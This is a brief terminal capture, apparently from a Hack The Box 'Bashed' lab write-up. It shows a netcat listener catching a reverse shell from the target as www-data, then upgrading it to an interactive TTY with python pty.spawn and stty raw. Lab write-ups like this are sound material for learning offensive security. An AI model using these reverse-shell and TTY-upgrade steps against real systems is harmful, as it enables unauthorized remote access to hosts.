 ┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.68] 47126
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty; pty.spawn('/bin/bash')"
www-data@bashed:/var/www/html/dev$ export TERM=xterm
export TERM=xterm
www-data@bashed:/var/www/html/dev$ ^Z
zsh: suspended  sudo nc -nlvp 80
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  sudo nc -nlvp 80
www-data@bashed:/var/www/html/dev$
www-data@bashed:/var/www/html/dev$